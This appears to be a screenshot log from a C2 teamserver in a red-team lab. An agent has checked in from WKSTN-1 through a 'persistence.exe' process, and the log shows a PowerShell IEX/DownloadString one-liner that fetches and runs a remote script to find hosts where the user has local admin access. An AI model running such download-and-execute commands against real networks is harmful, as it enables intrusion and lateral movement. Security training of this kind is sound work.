 Teamserver Chat ✕ [19060834] mnovoa/WKSTN-1 ✕
26/12/2023 13:04:54 Agent 19060834 authenticated as WKSTN-1\mnovoa :: [Internal: 192.168.18.134] [Process: persistence.exe\6484] [Arch: x64] [Pivot: Direct]
26/12/2023 13:39:04 [dmcxblue] Demon » powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.18.133:8000/Find-PSRemotingLocalAdminAccess.ps1');Find-PSRemotingLocalAdminAccess
[*] [0F6DE14C] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [446 bytes]
[+] Received Output [9 bytes]:
WKSTN-2